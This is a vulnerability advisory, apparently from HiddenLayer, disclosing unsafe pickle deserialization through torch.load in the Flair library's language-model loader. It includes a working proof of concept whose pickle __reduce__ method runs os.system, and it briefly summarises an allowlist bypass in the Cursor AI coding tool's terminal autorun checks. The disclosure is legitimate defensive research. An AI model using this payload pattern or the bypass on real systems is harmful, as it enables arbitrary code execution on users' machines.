Flair Vulnerability Report

February 26, 2026

CVE Number

CVE-2026-3071

Summary

The load_language_model method in the LanguageModel class uses torch.load() to deserialize model data with the weights_only optional parameter set to False, which is unsafe. Since torch relies on pickle under the hood, it can execute arbitrary code if the input file is malicious. If an attacker controls the model file path, this vulnerability introduces a remote code execution (RCE) vulnerability.

Products Impacted

This vulnerability is present starting v0.4.1 to the latest version.

CVSS Score: 8.4

CVSS:3.0:AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H

CWE Categorization

CWE-502: Deserialization of Untrusted Data.

Details

In flair/embeddings/token.py the FlairEmbeddings class’s init function which relies on LanguageModel.load_language_model.

flair/models/language_model.py

class LanguageModel(nn.Module):

# ...

@classmethod

def load_language_model(cls, model_file: Union[Path, str], has_decoder=True):

state = torch.load(str(model_file), map_location=flair.device, weights_only=False)

document_delimiter = state.get("document_delimiter", "\n")

has_decoder = state.get("has_decoder", True) and has_decoder

model = cls(

dictionary=state["dictionary"],

is_forward_lm=state["is_forward_lm"],

hidden_size=state["hidden_size"],

nlayers=state["nlayers"],

embedding_size=state["embedding_size"],

nout=state["nout"],

document_delimiter=document_delimiter,

dropout=state["dropout"],

recurrent_type=state.get("recurrent_type", "lstm"),

has_decoder=has_decoder,

)

model.load_state_dict(state["state_dict"], strict=has_decoder)

model.eval()

model.to(flair.device)

return model

flair/embeddings/token.py

@register_embeddings

class FlairEmbeddings(TokenEmbeddings):

"""Contextual string embeddings of words, as proposed in Akbik et al., 2018."""

def __init__(

self,

model,

fine_tune: bool = False,

chars_per_chunk: int = 512,

with_whitespace: bool = True,

tokenized_lm: bool = True,

is_lower: bool = False,

name: Optional[str] = None,

has_decoder: bool = False,

) -> None:

# ...

# shortened for clarity

# ...

from flair.models import LanguageModel

if isinstance(model, LanguageModel):

self.lm: LanguageModel = model

self.name = f"Task-LSTM-{self.lm.hidden_size}-{self.lm.nlayers}-{self.lm.is_forward_lm}"

else:

self.lm = LanguageModel.load_language_model(model, has_decoder=has_decoder)

# ...

# shortened for clarity

# ...



Using the code below to generate a malicious pickle file and then loading that malicious file through the FlairEmbeddings class we can see that it ran the malicious code.

gen.py

import pickle

class Exploit(object):

def __reduce__(self):

import os

return os.system, ("echo 'Exploited by HiddenLayer'",)

bad = pickle.dumps(Exploit())

with open("evil.pkl", "wb") as f:

f.write(bad)

exploit.py

from flair.embeddings import FlairEmbeddings

from flair.models import LanguageModel

lm = LanguageModel.load_language_model("evil.pkl")

fe = FlairEmbeddings(

lm,

fine_tune=False,

chars_per_chunk=512,

with_whitespace=True,

tokenized_lm=True,

is_lower=False,

name=None,

has_decoder=False

)

Once that is all set, running exploit.py we’ll see “Exploited by HiddenLayer”

This confirms we were able to run arbitrary code.

Timeline

11 December 2025 - emailed as per the SECURITY.md

8 January 2026 - no response from vendor

12th February 2026 - follow up email sent

26th February 2026 - public disclosure

Project URL:

Flair: https://flairnlp.github.io/

Flair Github Repo: https://github.com/flairNLP/flair

RESEARCHER: Esteban Tonglet, Security Researcher, HiddenLayer

Related SAI Security Advisory

February 26, 2026

Flair Vulnerability Report

An arbitrary code execution vulnerability exists in the LanguageModel class due to unsafe deserialization in the load_language_model method. Specifically, the method invokes torch.load() with the weights_only parameter set to False, which causes PyTorch to rely on Python’s pickle module for object deserialization.

November 26, 2025

Allowlist Bypass in Run Terminal Tool Allows Arbitrary Code Execution During Autorun Mode

When in autorun mode, Cursor checks commands sent to run in the terminal to see if a command has been specifically allowed. The function that checks the command has a bypass to its logic allowing an attacker to craft a command that will execute non-allowed commands.